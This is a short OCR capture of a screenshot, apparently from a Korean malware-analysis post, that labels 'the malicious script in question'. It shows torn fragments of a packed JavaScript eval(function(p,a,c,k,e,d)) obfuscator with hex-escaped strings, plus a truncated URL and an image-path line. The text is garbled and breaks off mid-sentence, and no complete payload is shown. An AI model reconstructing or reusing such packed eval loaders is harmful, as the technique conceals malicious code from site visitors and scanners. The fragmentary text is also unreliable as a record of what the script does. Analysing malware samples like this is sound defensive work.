
L http://www.e
문제의 악성 스크립트
eval(function(p,a,
-)d[e(c)]=k[c]||e(
i\\I")',58,58,'x
27|x35|x79|x7A|x
해당 악성 스크립트는 